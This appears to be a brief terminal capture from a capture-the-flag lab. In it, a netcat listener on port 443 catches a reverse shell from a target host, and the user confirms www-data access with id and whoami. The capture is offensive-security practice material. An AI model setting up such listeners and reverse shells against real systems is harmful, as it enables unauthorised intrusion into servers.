 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/reborn]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.8.185] 45186
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$